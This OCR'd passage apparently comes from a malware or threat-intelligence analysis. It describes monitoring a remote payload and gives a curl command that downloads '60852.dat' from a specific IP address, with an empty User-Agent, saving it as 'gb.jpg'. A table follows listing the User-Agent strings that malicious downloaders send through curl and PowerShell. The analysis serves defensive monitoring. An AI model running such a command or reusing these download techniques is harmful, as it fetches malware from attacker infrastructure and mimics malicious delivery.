
is evolving over the time, one might want to fetch
the remote payload manually to monitor by
executing the following command:
curl http://216.120.201.100/60852.dat
-H 'User-
Agent:' --output
gb.jpg
The following table is a list of recommended user-
agents to reproduce according to downloading
techniques used by malicious payloads:
Technique
Recommended User-
Agent
curl
curl/7.86.0
powerShell Invoke-
Mozilla/5.0 (Windows
WebRequest
NT; Windows NT 10.0;
de-DE)
WindowsPowerShell/5.1.17
powershell (new-object
No User-Agent
system.net.webclient).downloadfile